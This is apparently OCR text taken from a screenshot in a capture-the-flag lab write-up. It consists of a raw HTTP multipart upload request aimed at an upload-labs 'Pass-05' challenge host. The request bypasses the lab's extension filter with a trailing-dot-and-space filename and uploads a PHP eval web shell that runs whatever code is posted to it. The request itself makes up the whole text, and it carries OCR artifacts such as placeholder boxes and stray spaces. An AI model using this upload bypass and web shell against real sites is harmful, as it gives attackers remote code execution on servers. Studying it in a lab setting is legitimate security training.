 POST /Pass-05/index.php HTTP/1.1
Host: 67d10e1f-57fa-444a-a101-5f713ce34748.node4.buuoj.cn:81
Content-Length : 335
Cache-Control : max-age=0
Upgrade-Insecure-Requests : 1
Origin: http://67d10e1f-57fa-444a-a101-5f713ce34748.node4.buuoj.cn:81
Content-Type : multipart/form-data; boundary=----WebKitFormBoundarysW62hbU3KcQKUhWl
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.9
Referer : http://67d10e1f-57fa-444a-a101-5f713ce34748.node4.buuoj.cn:81/Pass-05/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundarysW62hbU3KcQKUhWl
Content-Disposition : form-data ; name ="upload_file "; filename ="□□□.php. ."
Content-Type : application/octet-stream
<?php @eval($_POST["h-t-m"]);?>
------WebKitFormBoundarysW62hbU3KcQKUhWl
Content-Disposition : form-data ; name ="submit "
□□□
------WebKitFormBoundarysW62hbU3KcQKUhWl--